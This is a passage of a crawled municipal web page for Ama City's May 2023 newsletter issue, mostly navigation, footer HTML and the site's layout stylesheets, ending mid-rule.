<p>あま市七宝町沖之島深坪1番地<br>
電話：052-444-1713　ファクス：052-444-1351<br>
<a href="https://apply.e-tumo.jp/city-ama-aichi-u/offer/offerList_detail?tempSeq=100534" target="_blank">Eメールでのお問い合わせは専用フォームをご利用ください。</a></p>
</div>
</div>
</article>
</main>
<hr class="hide">
<nav id="lnavi" class="pconly" role="navigation" aria-labelledby="localnav">
<div id="menubg">
<div id="menu">
<h2 id="localnav"><a href="../../../koho/index.html">広報</a></h2>
<h3><a href="../../../koho/ama/index.html">広報あま</a></h3>
<h4><a href="../../../koho/ama/1008274/index.html">広報あま2023年（令和5年）発行分</a></h4>
<ul class="lmenu">
<li><a href="../../../koho/ama/1008274/1009107.html">広報あま2023年12月号</a></li>
<li><a href="../../../koho/ama/1008274/1009061.html">広報あま2023年11月号</a></li>
<li><a href="../../../koho/ama/1008274/1008994.html">広報あま2023年10月号</a></li>
<li><a href="../../../koho/ama/1008274/1008945.html">広報あま2023年9月号</a></li>
<li><a href="../../../koho/ama/1008274/1008868.html">広報あま2023年8月号</a></li>
<li><a href="../../../koho/ama/1008274/1008805.html">広報あま2023年7月号</a></li>
<li><a href="../../../koho/ama/1008274/1008751.html">広報あま2023年6月号</a></li>
<li class="choice">広報あま2023年5月号</li>
<li><a href="../../../koho/ama/1008274/1008305.html">広報あま2023年4月号</a></li>
<li><a href="../../../koho/ama/1008274/1008304.html">広報あま2023年3月号</a></li>
<li><a href="../../../koho/ama/1008274/1008303.html">広報あま2023年2月号</a></li>
<li><a href="../../../koho/ama/1008274/1008275.html">広報あま2023年1月号</a></li>
</ul>
</div>
</div>
</nav>
</div>
<hr class="hide">
<aside id="guidebg">
<div id="guide">
<p class="pagetop"><a href="#wrap">このページの先頭へ戻る</a></p>
<ul>
<li><a href="javascript:history.back();" class="pageback">前のページへ戻る</a></li>
<li><a href="../../../index.html" class="pagehome">トップページへ戻る</a></li>
</ul>
<div class="viewmode">
<dl>
<dt>表示</dt><dd>
<ul>
<li><a href="javascript:void(0)" id="viewmode_pc">PC</a></li>
<li><a href="javascript:void(0)" id="viewmode_smp">スマートフォン</a></li>
</ul>
</dd>
</dl>
</div>
</div>
</aside>
<hr class="hide">
<footer role="contentinfo">
<div id="footerbg" class="clearfix">
<div id="footernavi" class="clearfix">
<ul>
<li><a href="../../../info/copyright.html">免責事項・著作権</a></li>
<li><a href="../../../info/privacy.html">個人情報取扱い</a></li>
<li><a href="../../../faq/index.html">よくある質問</a></li>
<li><a href="../../../info/links.html">リンク集</a></li>
<li><a href="../../../1000552.html">ご意見・ご要望</a></li>
</ul>
</div>
<hr class="hide">
<div id="footer" class="clearfix">
<div id="add" class="clearfix">
<h2>あま市役所（法人番号　5000020232378）</h2>
<div id="addleft">
<address>〒497-8602　愛知県あま市七宝町沖之島深坪1番地</address>
<h3>電話番号</h3>
<p>052-444-1001（代表）</p>
</div>
<div id="addright">
<div class="mapleft">
<h3>開庁（窓口受付）時間</h3>
<p>平日 午前9時から午後4時まで</p>
</div>
<h3>閉庁日</h3>
<p>土曜・日曜・祝休日・年末年始（12月29日から1月3日まで）<br>
出生・死亡・婚姻・離婚届などは、時間外窓口にて終日受け付けます。</p>
</div>
<div id="float" class="pconly">
<p><a href="../../../shisei/shisaku/gyoukaku/1010542.html"><img src="../../../_template_/_site_/_default_/_res/design/images/footer/hourschange.png" width="215" height="108" alt="開庁(窓口受付)時間変更のおしらせ 令和8年1月5日(月)から 9:00～16:00 詳しくはこちらから！"></a></p>
</div>
<p class="footermap pconly"><img src="../../../_template_/_site_/_default_/_res/design/images/footer/map.png" width="191" height="112" alt="地図：あま市は、名古屋市の西側に位置している。"></p>
</div>
</div>
</div>
<div id="copy">
<p lang="en">Copyright &copy; Ama City, All Rights Reserved.</p>
</div>
</footer>
</div>
</div>
<!-- xmldata for linkcheck start
<linkdata>
<pageid>1008681</pageid>
<pagetitle>広報あま2023年5月号</pagetitle>
<pageurl>https://www.city.ama.aichi.jp/koho/ama/1008274/1008681.html</pageurl>
<device>p</device>
<groupid>g100120</groupid>
<groupname>市長公室 人事秘書課</groupname>
<linktitle></linktitle>
<linkurl></linkurl>
</linkdata>
xmldata for linkcheck end  -->
<!-- chatbot ediaフローティングバナー貼付用コードここから -->
<div class="chatbot pconly" style="position:fixed;bottom:10px;right:0px;width:180px;z-index:9999;cursor:pointer;">
<img src="../../../_template_/_site_/_default_/_res/design/images/top/chatbot.png" alt="AIチャットボットに質問する" width="180" onclick="var l_position=Number((window.screen.width-400)/2);var t_position=Number((window.screen.height-800)/2);window.open('https://aichi.public-edia.com/webchat/city_ama/', '_blank', 'width=400,height=700,left='+l_position+', top='+t_position);">
</div>
<!-- chatbot ediaフローティングバナー貼付用コードここまで -->
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=439017219" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.city.ama.aichi.jp/_template_/_site_/_default_/_res/design/default.css?b
body_size: -132
content:
@charset "utf-8";
/*---- 共通 ----*/
@import url(../layout.css);
@import url(../common.css);

/*---- システム共通 ----*/
@import url(../eventcal.css);
@import url(../event.css);
@import url(../map.css);


/*---- デザイン ----*/
@import url(site.css?1215);
@import url(content.css);
@import url(parts.css);
@import url(../fontstyle.css);
@import url(../print.css);



--- FILE ---
content_type: text/css
request_url: https://www.city.ama.aichi.jp/_template_/_site_/_default_/_res/design/site.css?1215
body_size: 2530
content:
@charset "utf-8";
/*------------------------------------------------------------------------------
[1] レイアウト[ 配置 + 書式設定その他 ]
[2] 詳細デザイン
------------------------------------------------------------------------------*/
/*******************************************************************************
[1] レイアウト[ 配置 + 書式設定その他 ]
*******************************************************************************/
/*==============================================================================
	配置　独自の設定
==============================================================================*/
#wrap{
	margin:0px auto 0px auto;
	background:#FFF;
}
#header{
	padding:10px 0px 25px 0px;
}
#wrapcal #header{
	padding:0px 0px 15px 0px;
	background: #ffffff;
}
#guide{
	padding:0px 0px 20px 0px;
}
/*==============================================================================
	書式設定その他
==============================================================================*/
#content,#content2,#content3{
	background:#FFFFFF;
}
/*******************************************************************************
[2] 詳細デザイン
*******************************************************************************/
#topheaderbg,#headerbg{
    background:#FFF url(images/header/headerbg.png) repeat-x left top;
    border-top:5px solid #56AE79;
}
/*==============================================================================
	ヘッダ
==============================================================================*/
#tlogo{
	margin:10px 0px 0px 0px;
	width:500px;
    float:left;
}
#tlogo a img{
    vertical-align: bottom;
}
#tlogo img{
    margin-bottom:15px;
}
#tlogo .pconly img{
    margin-bottom:0px;
}
#util{
	padding:10px 0px 0px 0px;
	width:450px;
	float:right;
}
#util img{
	vertical-align:middle;
}
#util li{
	display:inline;
}
/*------------------------------------------------------------------------------
	util1
------------------------------------------------------------------------------*/
#util1{
	margin:0px 0px 6px 0px;
}
#util1 ul li{
	margin-left:10px;
	padding-left:17px;
	background:url(images/header/mark_util.png) no-repeat left 5px;
}
#util1 ul li a{
	display:inline-block;
	color:#333;
}
/*------------------------------------------------------------------------------
	util2
------------------------------------------------------------------------------*/
#util2{
	margin:0px 0px 10px 0px;
}
#util2 ul{
    width:396px;
    padding:1px;
    border:1px solid #CCC;
    background:#FFF;
    float:right;
}
#util2 ul li{
    border-left:1px solid #CCC;
    float:left;
    background: linear-gradient(#FFFFFF,#EEEEEE);
    background: -webkit-gradient(linear, left top, left bottom, from(#FFFFFF), to(#EEEEEE));
    background: -moz-linear-gradient(top, #FFFFFF, #EEEEEE);
}
#util2 ul li:first-child{
    border-left:none;
    padding-left:1px;
}
#util2 ul li a{
    width:98px;
	display:block;
	color:#333;
    text-align: center;
    text-decoration: none;
}
/*------------------------------------------------------------------------------
	検索　※トップページ以外
------------------------------------------------------------------------------*/
#sitesearch{
    width:400px;
    float:right;
}
#sitesearch form{
	margin-left:1px;
    float:left;
}
#sitesearch form input#key1{
    padding:2px 5px 2px 0px!important;
    width:300px;
    color:#333;
    border:2px solid #CCC !important;
    border-radius: 0px;
    background:#FFF;
    cursor: text;
}
#sitesearch form input{
    padding:4px 5px 4px 5px;
    width:50px;
    color:#FFF;
    border:none;
    border-radius: 3px;
    background:#2E683D url(images/header/sitesearchbutton.png) no-repeat center top;
    cursor: pointer;
}
#sitesearch p{
    margin:0px 0px 0px 9px;
    text-align:left;
    display:inline-block;
    float:right;
}
#sitesearch p img{
    vertical-align: bottom;
}
/*==============================================================================
	グローバルナビ
==============================================================================*/
#gnavi li{
	border-top:1px solid #C2D4C4;
}#gnavi li a {
	padding:14px 5px 22px 5px;
	width:147px;
    color: #333333;
    display: block;
	border-right:1px solid #c2d4c4;
	text-decoration: none;
	text-align:center;
}
#gnavi li.gtop a{
	width:148px;
    background: #FFFFFF url(images/gnavi/g_top.png)repeat-x center bottom;
	border-left:1px solid #c2d4c4;
}
#gnavi ul li.gtop a:hover{
	background:#fedcd6 url(images/gnavi/g_top_o.png) repeat-x center bottom;
}
#gnavi li.gkurashi a{
	background:#FFFFFF url(images/gnavi/g_kurashi.png)repeat-x center bottom;
}
#gnavi ul li.gkurashi a:hover{
	background:#fedcd6 url(images/gnavi/g_kurashi_o.png) repeat-x center bottom;
}
#gnavi li.gevent a{
	background:#FFFFFF url(images/gnavi/g_event.png)repeat-x center bottom;
}
#gnavi ul li.gevent a:hover{
	background:#fedcd6 url(images/gnavi/g_event_o.png) repeat-x center bottom;
}
#gnavi li.gshisetsu a{
	background:#FFFFFF url(images/gnavi/g_shisetsu.png)repeat-x center bottom;
}
#gnavi ul li.gshisetsu a:hover{
	background:#fedcd6 url(images/gnavi/g_shisetsu_o.png) repeat-x center bottom;
}
#gnavi li.gshisei a{
	background:#FFFFFF url(images/gnavi/g_shisei.png)repeat-x center bottom;
}
#gnavi ul li.gshisei a:hover{
	background:#fedcd6 url(images/gnavi/g_shisei_o.png) repeat-x center bottom;
}
#gnavi li.gsangyo a{
	background:#FFFFFF url(images/gnavi/g_sangyo.png)repeat-x center bottom;
}
#gnavi ul li.gsangyo a:hover{
	background:#fedcd6 url(images/gnavi/g_sangyo_o.png) repeat-x center bottom;
}
/*--スマホワンソースの場合のメニュー非表示--*/
#gnavibg p.hnplus, #gnavibg p.hnminus{
	display:none;
}
/*==============================================================================
	左メニュー
==============================================================================*/
#menu{
	margin: 0px 0px 0px 3px;
	width:200px;
	background:#FFFFFF;
}
/*------------------------------------------------------------------------------
	見出しh2
------------------------------------------------------------------------------*/
#menu h2 a,#menu h2 span{
	padding:20px 5px 20px 5px;
	width:190px;
	display:block;
	color:#333333;	background:url(images/lnavi/mark_h2_bg2.png) no-repeat 0px top;
}
#menu h2.choice{
	background-color:#ffffff;
}
/*------------------------------------------------------------------------------
	リンクなし　セパレータ
------------------------------------------------------------------------------*/
#menu h3.separator{
	padding:10px 5px 8px 8px;
	width:187px;
	background:url(images/lnavi/mark_h3_bg.png) no-repeat 0px bottom;
}
#menu h4.separator,#menu h5.separator,#menu h6.separator{
	margin:0px 0px 0px 10px;
	padding:10px 5px 8px 6px;
	width:179px;
	border-bottom:1px dotted #CCCCCC;
	background:#a6d7d6;
}
/*------------------------------------------------------------------------------
	詳細メニュー　h3 h4 ul 同じリスト風デザイン
------------------------------------------------------------------------------*/
#menu h3{
	margin:0px;
	background:#FFF;
	border-bottom:none;
}
#menu h4{
	margin:0px;
	font-weight:normal;
	background:#FFF;
	border-bottom:none;
}
#menu h5{
	margin-left:10px;
	font-weight:normal;
	background:#FFF;
	border-bottom:1px dotted #CCCCCC;
}
#menu h3 a{
	margin:2px 0px 0px 0px;
	padding:8px 5px 8px 23px;
	width:172px;
	background:#aad4d2 url(images/lnavi/mark_h3_bg.png) no-repeat 0px bottom;
	color:#333333;
}
#menu h4 a{
	padding:8px 5px 8px 23px;
	width:172px;
	background:url(images/lnavi/mark_lnavi.png) no-repeat 7px 13px;
	border-bottom:1px dotted #CCCCCC;
}
#menu h4 a:hover{
	color:#ffffff;
	background:#003399 url(images/lnavi/mark_lnavi_o.png) no-repeat 7px 13px;
}
#menu h5 a{
	padding:8px 5px 8px 23px;
	width:162px;
	background:url(images/lnavi/mark_lnavi.png) no-repeat 7px 13px;
}
#menu h5 a:hover{
	color:#ffffff;
	background:#003399 url(images/lnavi/mark_lnavi_o.png) no-repeat 7px 13px;
}
#menu ul{
	background:#FFF;
	margin:0px 0px 0px 0px;
}
#menu ul li a{
	padding:8px 5px 8px 23px;
	width:172px;
	background:url(images/lnavi/mark_lnavi.png) no-repeat 7px 13px;
	border-bottom:1px dotted #CCCCCC;
}
#menu ul li a:hover{
	color:#ffffff;
	background:#003399 url(images/lnavi/mark_lnavi_o.png) no-repeat 7px 13px;
}
#menu ul li.choice{
	padding:8px 5px 8px 23px;
	width:172px;
	display:block;
	color:#333337;
	border-bottom:1px dotted #CCCCCC;	background:#FFECDF url(images/lnavi/mark_lnavi_c.png) no-repeat 7px 12px;
}
/*------------------------------------------------------------------------------
	入れ子リスト
------------------------------------------------------------------------------*/
#menu ul.lmenu li{
	margin-left:10px;
}
#menu ul.lmenu li a{
	width:162px;
	background:url(images/lnavi/mark_slnavi.png) no-repeat 9px 12px;
}
#menu ul.lmenu li a:hover{
	color:#ffffff;
	background:#003399 url(images/lnavi/mark_slnavi_o.png) no-repeat 9px 12px;
}
#menu ul.lmenu li.choice{
	width:162px;
	display:block;
	color:#333337;
	background:#FFECDF url(images/lnavi/mark_slnavi_c.png) no-repeat 9px 12px;
	border-bottom:1px dotted #CCCCCC;
}
/*==============================================================================
	ページ遷移
==============================================================================*/
#guide ul,#guide ul li{
	display:inline;
}
/*------------------------------------------------------------------------------
	このページのトップへ
------------------------------------------------------------------------------*/
#guide p.pagetop{
	margin:0px 0px 20px 0px;
	clear:both;
	text-align:right;
}
#guide p.pagetop a{
	padding-right: 10px;
	padding-left: 22px;
	background:url(images/page/mark_pagetop.png) no-repeat left center;
}
/*------------------------------------------------------------------------------
	ページ戻り
------------------------------------------------------------------------------*/
#guide ul li a.pageback{
	margin-right:20px;
	padding-left:20px;
	background:url(images/page/mark_pageback.png) no-repeat left center;
}
#guide ul li a.pagehome{
	padding-left:20px;
	background:url(images/page/mark_pagehome.png) no-repeat left center;
}
/*------------------------------------------------------------------------------
	表示切替
------------------------------------------------------------------------------*/
#guide .viewmode{
	display:inline;
	font-size:95%;
}
#guide .viewmode dl,#guide .viewmode dt,#guide .viewmode dd{
	display:inline-block;
	*display:inline;
    *zoom:1;
}
#guide .viewmode dl:after{
	content:"";
	display:block;
	clear:both;
}
#guide .viewmode dl{
	margin-left:20px;
	background:#FFFFFF;
    border: 1px solid #CCCCCC;
    border-radius: 3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	-o-border-radius:3px;
	-ms-border-radius:3px;
	overflow:hidden;
	vertical-align:middle;
}
#guide .viewmode dt{
	padding:5px 10px 5px 10px;
	display:inline-block;
	*display:inline;
    *zoom:1;
	background:#CCCCCC;
	border-right:1px solid #CCCCCC;
	vertical-align:middle;
}
#guide .viewmode dd{
	vertical-align:middle;
}
#guide .viewmode ul{
    display:table;
	list-style-type:none;
}
#guide .viewmode ul li{
    display: table-cell;
	text-align:center;
	white-space: nowrap;
}
#guide .viewmode dd a{
	padding:5px 15px 5px 15px;
	display:block;
    color: #333333;
    text-decoration: none;
}
#guide .viewmode #viewmode_pc{
	border-right:1px solid #CCC;
    background: -moz-linear-gradient(top,#EEEEEE,#FFFFFF);
    background: -webkit-gradient(linear,left top,left bottom,from(#EEEEEE),to(#FFFFFF));
    background: linear-gradient(to bottom, #EEEEEE,#FFFFFF);
}
#guide .viewmode #viewmode_smp{
    border: none;
    background: -moz-linear-gradient(top,#FFFFFF,#EEEEEE);
    background: -webkit-gradient(linear,left top,left bottom,from(#FFFFFF),to(#EEEEEE));
    background: linear-gradient(to bottom, #FFFFFF,#EEEEEE);
}
/*==============================================================================
	フッタ
==============================================================================*/
#footernavi ul{
	padding:10px 5px 10px 5px;
	background:#ffffff;
	text-align:center;
	list-style-type:none;
}
#topfooternavi ul{
	padding:10px 5px 10px 5px;
	background:transparent;
	text-align:center;
	list-style-type:none;
}
#footernavi ul li,#topfooternavi ul li{
	margin-right:8px;
	margin-left:8px;
	padding-left:20px;
	display:inline;
	background:url(images/footer/mark_footer.png) no-repeat left center;
}
#footernavi ul li a,#topfooternavi ul li a{
	display:inline-block;
}
#topfooterbg,#footerbg{
    background:#FFF url(images/footer/footerbg.png) repeat-x left bottom;
}
#footer{
    padding:20px 10px 90px 20px;
    position:relative;
}
#footer h2{
    margin-bottom: 5px;
	padding-left:30px;
	font-size:120%;
	text-align:left;
}
#addleft{
    width:50%;
	float:left;
}
#addright{
    width:50%;
	float:right;
}
#addleft h3{
    font-size:110%;
	padding-left:30px;
    line-height: 1.5;
}
#addright h3{
    font-size:110%;
    line-height: 1.5;
}
#addleft address,#addleft p{
	padding-left:30px;
    display:block;
}
#addleft address{
    margin-bottom: 5px;
}
#addright .mapleft{
    padding-right:200px;
}
#addright p{
    margin-bottom: 5px;
}
#footer .footermap{
    position:absolute;
    top:20px;
    right:0px;
}
#copy{
	padding:5px 10px 5px 10px;
	font-size:85%;
	color:#FFFFFF;
	background: #236E4D;
	text-align:center;
}
#footer #float{
	position: fixed;
	right: 15px;
	bottom: 190px;
	z-index: 10000;
	width: 215px;
	box-sizing: border-box;
}
#footer #float p{
	padding:0px;
}
#footer #float img{
	max-width:100%;
	height:auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.city.ama.aichi.jp/_template_/_site_/_default_/_res/design/content.css
body_size: 2478
content:
@charset "utf-8";
/*------------------------------------------------------------------------------
[1] 共通設定
[2] メインコンテンツ 共通設定
[3] メインコンテンツ 詳細設定
------------------------------------------------------------------------------*/
/*******************************************************************************
[1] 共通設定
*******************************************************************************/
hr{
	margin:5px 15px 25px 15px;
	color:#FFFFFF;
	border:solid 1px #CCCCCC;
}
/*　本文へ　*/
#blockskip a{
	color:#FFF;
	background-color:#0033CC;
}
/*******************************************************************************
[2] メインコンテンツ 共通設定
********************************************************************************/
/*==============================================================================
	印刷ボタン
==============================================================================*/
#content p.update, #content2 p.update, #content3 p.update{
	margin-bottom: 15px;
}
#content p.print,#content2 p.print,#content3 p.print{
	margin:0px 0px 10px 0px;
	float:right;
	clear:both;
}
#content p.print .printm,#content2 p.print .printm,#content3 p.print .printm{
	margin:0px 10px 0px 0px;
}
#content p.print .printm a, #content2 p.print .printm a, #content3 p.print .printm a,
#content p.print .printl a, #content2 p.print .printl a, #content3 p.print .printl a{
	padding:5px 28px 3px 5px;
	display:inline-block;
	font-size:95%;
	color:#333333;
	text-decoration:none;
	background:#ffffff url(images/content/print.gif) no-repeat right center;
	border:1px solid #CCC;
	line-height:1.4;
	vertical-align:top;
}
#content p.print .printl a, #content2 p.print .printl a, #content3 p.print .printl a{
	padding:3px 28px 1px 5px;
	font-size:120%;
}
/*******************************************************************************
[3] メインコンテンツ 詳細設定
********************************************************************************/
/*==============================================================================
	見出し・段落（h1からh6まで）
==============================================================================*/
#content h1,#content p.faqtitle{
	padding:14px 5px 10px 30px;
	font-size:130%;
	color: #293D2D;
	background:#C0DFA0 url(images/content/h1_bg.jpg) no-repeat left top;
	border-bottom: 1px solid #89A38B;
	line-height:1.5;
}
#content2 h1,#content3 h1{
	clear: both;
	padding:14px 5px 10px 30px;
	font-size: 130%;
	font-weight: bold;
	color: #293D2D;
	background: #C0DFA0 url(images/content/h1c2_bg.jpg) no-repeat left top;
	line-height:1.5;
	border-bottom: 1px solid #89A38B;
}

#content h2,#content2 h2{
	padding:11px 5px 8px 30px;
	font-size:110%;
	color:#FFFFFF;
	background: #C0DFA0 url(images/content/h2_bg.jpg) no-repeat left top;
	border: 1px solid #999999;
	line-height:1.5;
}
#content h2 a,#content2 h2 a{
	color:#FFFFFF;
}
#content h3{
	padding:8px 30px 7px 30px;
	font-size:100%;
	border-top: 1px solid #56936B;
	background: #FFFFFF url(images/content/h3_bg.jpg) no-repeat left top;
	line-height:1.5;
}
#content2 h3{
	margin-bottom:10px;
	padding:8px 5px 7px 30px;
	font-size:100%;
	border-top: 1px solid #56936B;
	background: #FFFFFF url(images/content/h3c2_bg.jpg) no-repeat left top;
	line-height:1.5;
}
#content h4,#content2 h4{
	margin: 0px 0px 8px 5px;
	padding: 3px 5px 3px 10px;
	font-size:100%;
	border-bottom: 1px solid #999999;
	line-height:1.5;
}
#content h5,#content2 h5{
	margin: 0px 0px 8px 5px;
	padding: 5px 5px 3px 10px;
	font-size:100%;
	color: #000000;
	line-height:1.5;
}
#content h6,#content2 h6{
	margin-left:5px;
	padding:0px 5px 0px 10px;
	font-size:100%;
	line-height:1.5;
}
#content ul.objectlink li,#content2 ul.objectlink li{
	margin-bottom:0px;
}
/*------------------------------------------------------------------------------
	画像説明文
------------------------------------------------------------------------------*/
figcaption.imgcaption{
	    font-size: 90%;
}
/*------------------------------------------------------------------------------
	定義リスト
------------------------------------------------------------------------------*/
#content ol,#content2 ol{
	margin:0px 0px 20px 50px;
}
#content ul,#content2 ul{
	margin:0px 0px 10px 40px;
	list-style-position: outside;
}
#content li,#content2 li{
	margin-bottom:8px;
	line-height:150%!important;
}
#content ul li,#content2 ul li{
	margin-bottom:8px;
}
#content dl,#content2 dl{
	margin:0px 5px 15px 15px;
	padding-top:10px;
	clear:both;
}
#content dt{
	margin-bottom:5px;
	padding:4px 5px 0px 12px;
	border-color:#408AE6;
	border-top: 1px dotted #726425;
	border-left:none;
	background:url(images/content/dt_bg.gif) no-repeat 0px 0px;
}
#content dd{
	margin-bottom:5px;
	padding-bottom:0px;
	border-top: 1px dotted #726425;
	border-left:1px solid #CCCCCC;
}
#content dd ul,#content2 dd ul{
	margin: 0px 0px 0px 20px;
}
#content dd ol,#content2 dd ol{
	margin:0px 0px 0px 25px;
}
#content dd li,#content2 dd li{
	margin-bottom:5px;
	line-height:1.3;
}
/*　content2用dlタグ　*/
#content2 dt{
	margin-bottom:15px;
	padding-left:12px;
	border-top:none;
	background:url(images/content/dt_bg.gif) no-repeat 0px 0px;
}
#content2 dd{
	margin-bottom:15px;
	border-left:1px solid #CCCCCC;
	border-top:none;
}
/*------------------------------------------------------------------------------
	リンク付リスト
------------------------------------------------------------------------------*/
#content ul.objectlink li,#content2 ul.objectlink li{
	padding:7px 0px 3px 25px;
	border-bottom:1px solid #CCCCCC;
	background:url(images/content/mark_list.png) no-repeat 5px 8px;
}	
#content ul.objectlink,#content2 ul.objectlink{
	margin-bottom:18px;
}
/*==============================================================================
	リストページ
==============================================================================*/
/*==============================================================================
	添付ファイルアイコン
==============================================================================*/
#content ul.objectlink li.pdf,#content2 ul.objectlink li.pdf{
	background:url(../images/icon/pdf.gif) no-repeat 5px 8px;
}
#content ul.objectlink li.gif,#content2 ul.objectlink li.gif{
	background:url(../images/icon/gif.gif) no-repeat 5px 8px;
}
#content ul.objectlink li.jpg,#content2 ul.objectlink li.jpg{
	background:url(../images/icon/jpg.gif) no-repeat 5px 8px;
}
#content ul.objectlink li.xls,#content2 ul.objectlink li.xls{
	background:url(../images/icon/xls.gif) no-repeat 5px 8px;
}
#content ul.objectlink li.png,#content2 ul.objectlink li.png{
	background:url(../images/icon/png.gif) no-repeat 5px 8px;
}
#content ul.objectlink li.doc,#content2 ul.objectlink li.doc{
	background:url(../images/icon/doc.gif) no-repeat 5px 8px;
}
#content ul.objectlink li.mp3,#content2 ul.objectlink li.mp3{
	background:url(../images/icon/mp3.gif) no-repeat 5px 8px;
}
#content ul.objectlink li.csv,#content2 ul.objectlink li.csv{
	background:url(../images/icon/csv.gif) no-repeat 5px 8px;
}
#content ul.objectlink li.zip,#content2 ul.objectlink li.zip{
	background:url(../images/icon/zip.gif) no-repeat 5px 8px;
}
#content ul.objectlink li.ppt,#content2 ul.objectlink li.ppt{
	background:url(../images/icon/ppt.gif) no-repeat 5px 8px;
}
#content ul.objectlink li.jtd,#content2 ul.objectlink li.jtd{
	background:url(../images/icon/jtd.gif) no-repeat 5px 12px;
}
#content ul.objectlink li.txt,#content2 ul.objectlink li.txt{
	background:url(../images/icon/txt.gif) no-repeat 5px 8px;
}
#content ul.objectlink li.xml,#content2 ul.objectlink li.xml{
	background:url(../images/icon/xml.gif) no-repeat 5px 8px;
}
#content ul.objectlink li.wmv,#content2 ul.objectlink li.wmv{
	background:url(../images/icon/wmv.gif) no-repeat 5px 8px;
}
#content ul.objectlink li.rdf,#content2 ul.objectlink li.rdf{
	background:url(../images/icon/rdf.gif) no-repeat 5px 8px;
}
#content ul.objectlink li.com,#content2 ul.objectlink li.com{
	background:url(../images/icon/com.gif) no-repeat 5px 8px;
}
#content ul.objectlink li.lzh,#content2 ul.objectlink li.lzh{
	background:url(../images/icon/lzh.gif) no-repeat 5px 8px;
}
#content ul.objectlink li.wvx,#content2 ul.objectlink li.wvx{
	background:url(../images/icon/wvx.gif) no-repeat 5px 8px;
}
#content ul.objectlink li.htm,#content2 ul.objectlink li.htm{
	background:url(../images/icon/htm.gif) no-repeat 5px 8px;
}
#content ul.objectlink li.rss,#content2 ul.objectlink li.rss{
	background:url(../images/icon/rss.gif) no-repeat 4px 8px;
}
#content ul.objectlink li.map,#content2 ul.objectlink li.map{
	background:url(../images/icon/map.gif) no-repeat 4px 8px;
}
#content ul.objectlink li.jsn,#content2 ul.objectlink li.jsn{
	background:url(../images/icon/jsn.gif) no-repeat 5px 8px;
}
/*------------------------------------------------------------------------------
	通常リスト（セカンドトップ含む）
------------------------------------------------------------------------------*/
#content ul.listlink li,#content2 ul.listlink li{
	background:url(images/content/mark_list.png) no-repeat 5px 2px;
}
/*	リスト画像が登録されていた場合
------------------------------------------------------------------------------*/
#content ul li.thumbslist .thumbslink,#content2 ul li.thumbslist .thumbslink{
	background:url(images/content/mark_list.png) no-repeat 0px 3px;
}
/*------------------------------------------------------------------------------
	2列リスト（セカンドトップ含む）
------------------------------------------------------------------------------*/
#content ul.listlink2 li,#second ul.listlink2 li,#petit ul.listlink2 li{
	background:url(images/content/mark_list.png) no-repeat 5px 2px;
}
#content2 ul.listlink2 li{
	background:url(../images/content/mark_list.png) no-repeat 5px 2px;
}
/*------------------------------------------------------------------------------
	孫リスト
------------------------------------------------------------------------------*/
#content ul.captionlink li strong,#content2 ul.captionlink li strong{
	margin:0px 5px 5px 15px;
	padding:0px 0px 0px 20px;
	background:url(images/content/mark_biglist.png) no-repeat 0px 3px;
}
#content ul.captionlink li span,#content2 ul.captionlink li span{
	margin:0px 0px 0px 35px;
}
#content ul.captionlink li ul.listlink li span,#content2 ul.captionlink li ul.listlink li span{
	margin:0px 0px 0px 0px;
}
#content ul.captionlink ul.listlink,#content2 ul.captionlink ul.listlink{
	margin-top:10px;
}
#content ul.captionlink ul.listlink li,#content2 ul.captionlink ul.listlink li{
	margin-bottom:10px;
}
/*------------------------------------------------------------------------------
	リストが一覧表示されている場合
------------------------------------------------------------------------------*/
#content ul li.list,#content2 ul li.list{
	background-image:url(images/content/mark_list.png);
}
#content ul li.thumbslist .list,#content2 ul li.thumbslist .list{
	padding-left:20px;
	background-image:url(images/content/mark_list.png);
	font-size:100%;
}
/*==============================================================================
	テーブル
==============================================================================*/
#content table,#content2 table{
	margin:10px 10px 20px 15px;
	padding:0px;
	clear:both;
	border: 1px solid #868686;
	border-collapse: collapse;
	empty-cells:show;
	max-width: 95%;
}
#content th,#content2 th{
	padding:3px 6px 3px 6px;
	font-size:95%;
	color: #3E0000;
	border: 1px solid #A2A2A2;	
	text-align:left;
	vertical-align:top;
	background: #FBE797 url(images/content/th_bg.gif) repeat-x left top;
}
#content td,#content2 td{
	padding:5px 6px 3px 6px;
	font-size:95%;
	border: 1px solid #A2A2A2;
	vertical-align:top;
	line-height:150%!important;
}
#content table caption,#content2 table caption{
	padding: 8px 0px 5px 10px;
	font-weight:bold;
	text-align:left;
	color: #3E0000;
	background: #FFFFFF url(images/content/caption_bg.gif) repeat-x left top;
	border-top: 2px solid #B88707;
}
/*------------------------------------------------------------------------------
	表内リンクテンプレート
------------------------------------------------------------------------------*/
#content table ul.objectlink,#content2 table ul.objectlink{
	margin:0px 15px 0px 0px;
}
/*==============================================================================
	地図　common.cssに記載
==============================================================================*/
/*==============================================================================
	関連情報、添付ファイル
==============================================================================*/
#content .kanren,#content2 .kanren{
	border: 1px solid #116730;
	clear: both;
}
#content h2.kanren,#content2 h2.kanren{
	padding-left: 15px;
	margin-bottom:5px;
	color:#333333;
	background: transparent url(images/content/kanren_bg.jpg) repeat-x left top;
}	
/*==============================================================================
	ページ内アンケート
==============================================================================*/
#pagequest{
	margin:20px auto 20px auto;
	clear:both;
	background-color:#FFFFFF;
}
#pagequest h2{
	padding:11px 5px 8px 30px;
	font-size:100%;
	color:#FFFFFF;
	background: url(images/content/h2_bg.jpg) repeat-y left top;
	border: 1px solid #999999;
}
#pagequest p,#pagequest fieldset{
	margin:0px 15px 12px 15px;
	border:none;
	line-height:1.3;
}
#pagequest p label,#pagequest fieldset legend{
	margin-bottom:6px;
	padding:2px 0px 0px 7px;
}
#pagequest p label,#pagequest p strong,#pagequest fieldset legend{
	width:100%;
	display:inline-block;
}
#pagequest input,#pagequest textarea{
	margin:0px 4px 2px 13px;
	vertical-align:middle;
}
#pagequest input[type="text"],#pagequest textarea{
	width:90%;
}
#pagequest p.textcenter button{
	margin:0px;
	padding:2px 8px 2px 8px;
}
/*==============================================================================
	plugin
==============================================================================*/
.plugin{
	margin:20px auto 20px auto;
	width:90%;
	clear:both;
	font-size:90%;
	border: 1px dashed #D6CE9A;
	background-color: #F8F7E0;
}
#content .plugin p,#content2 .plugin p{
	margin:0px;
}
.plugin p{
	padding:10px 15px 10px 15px;
}
/*==============================================================================
	お問合せ
==============================================================================*/
#reference{
	margin:20px auto 20px auto;
